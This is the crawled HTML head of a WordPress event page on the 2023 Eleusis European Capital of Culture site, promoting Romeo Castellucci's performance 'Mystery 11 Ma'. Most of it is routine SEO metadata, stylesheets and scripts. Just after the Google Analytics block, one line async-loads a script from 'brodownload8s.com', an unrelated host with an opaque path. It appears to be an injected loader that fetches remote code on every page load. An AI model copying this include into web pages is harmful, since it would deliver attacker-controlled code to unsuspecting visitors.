

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/
body_size: 42842
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mystery 11 Ma | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="From 1 to 13 September 2023 Eleusis European Capital of Culture presents Mystery 11 ΜΑ, the new work by Romeo Castellucci. Two thousand years after the Eleusinian Mysteries, the internationally renowned Italian director introduces a contemporary ritual, in the context of a site-specific performance specially designed for the Eleusis archaeological site." />
	<link rel="canonical" href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystery 11 Ma | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="From 1 to 13 September 2023 Eleusis European Capital of Culture presents Mystery 11 ΜΑ, the new work by Romeo Castellucci. Two thousand years after the Eleusinian Mysteries, the internationally renowned Italian director introduces a contemporary ritual, in the context of a site-specific performance specially designed for the Eleusis archaeological site." />
	<meta property="og:url" content="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-09-08T13:52:21+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/02/Μυστήριο-11-MA_E.J-Bellocq_-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/","url":"https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/","name":"Mystery 11 Ma | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/02/Mystery11_Eleusis2023Castellucci-27-1-scaled.jpg","datePublished":"2023-02-10T12:15:33+00:00","dateModified":"2023-09-08T13:52:21+00:00","description":"From 1 to 13 September 2023 Eleusis European Capital of Culture presents Mystery 11 ΜΑ, the new work by Romeo Castellucci. Two thousand years after the Eleusinian Mysteries, the internationally renowned Italian director introduces a contemporary ritual, in the context of a site-specific performance specially designed for the Eleusis archaeological site.","breadcrumb":{"@id":"https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/02/Mystery11_Eleusis2023Castellucci-27-1-scaled.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/02/Mystery11_Eleusis2023Castellucci-27-1-scaled.jpg","width":1920,"height":1278},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://2023eleusis.eu/en/calendar/"},{"@type":"ListItem","position":3,"name":"Mystery 11 Ma"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-10366 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/02/Mystery11_Eleusis2023Castellucci-27-1-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-10366-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-10366.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":39937,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-11-ma-2023-09-01\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=39937' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-11-ma-2023-09-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-11-ma-2023-09-01%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="From 1 to 13 September 2023 Eleusis European Capital of Culture presents Mystery 11 ΜΑ, the new work by Romeo Castellucci. Two thousand years after the Eleusinian Mysteries, the internationally renowned Italian director introduces a contemporary ritual, in the context of a site-specific performance specially designed for the Eleusis archaeological site.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
